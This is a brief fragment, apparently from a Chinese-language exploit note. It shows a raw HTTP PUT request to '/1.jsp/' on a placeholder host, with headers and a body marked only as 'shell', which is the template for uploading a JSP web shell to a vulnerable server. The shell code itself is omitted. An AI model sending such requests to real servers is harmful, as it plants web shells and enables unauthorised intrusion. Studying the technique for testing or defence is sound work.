 固定头部信息
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 532
******************shell*************************